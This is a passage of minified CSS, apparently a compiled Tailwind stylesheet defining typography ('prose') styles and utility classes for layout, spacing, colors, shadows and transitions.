*)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.inset-x-\[-1px\]{inset-inline:-1px}.top-0{top:0}.top-1\/2{top:50%}.-right-4{right:-1rem}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.-bottom-\[1px\]{bottom:-1px}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-4{left:-1rem}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-3{margin-block:.75rem}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[83px\]{height:83px}.h-\[96px\]{height:96px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[84px\]{width:84px}.w-\[90px\]{width:90px}.w-\[135px\]{width:135px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-orange-50{background-color:var(--color-orange-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-fuchsia{background-color:var(--color-primary-fuchsia)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.object-center{object-position:center}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1\.1rem\]{font-size:1.1rem}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.2px\],.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-current{color:currentColor}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-orange-800{color:var(--color-orange-800)}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow-md\/25{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.content-\[\'\'\]{--tw-content:"";content:var(--tw-content)}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + 